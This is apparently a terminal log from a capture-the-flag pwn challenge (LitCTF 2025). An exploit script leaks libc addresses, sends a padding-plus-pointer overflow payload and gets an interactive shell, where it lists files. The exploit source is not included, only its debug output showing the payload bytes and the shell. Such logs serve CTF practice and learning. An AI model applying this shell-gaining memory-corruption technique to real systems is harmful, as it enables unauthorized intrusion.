 python3 attack1.py
i|tCTF|
00000020  32 30 32 35  21 0a  |2025|!·|
00000026
0x7ffff7fb8740
0x7ffff7c00000
[DEBUG] Sent 0x41 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaa
a|aaaa|
*
00000020  61 61 61 61  61 61 61 61  e5 a3 c2 f7  ff 7f 00 00  |aaaa|aaaa|···
·|····|
00000030  78 86 dd f7  ff 7f 00 00  70 0d c5 f7  ff 7f 00 00  |x···|····|p··
·|····|
00000040  0a  |·|
00000041
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
pwn@pwn-VVP:/mnt/hgfs/Ubuntu共享文件/2025litctf/pwn/onlyone/fmt
[DEBUG] Received 0x1b bytes:
b'attack1.py  libc.so.6  pwn\n'
attack1.py  libc.so.6  pwn
$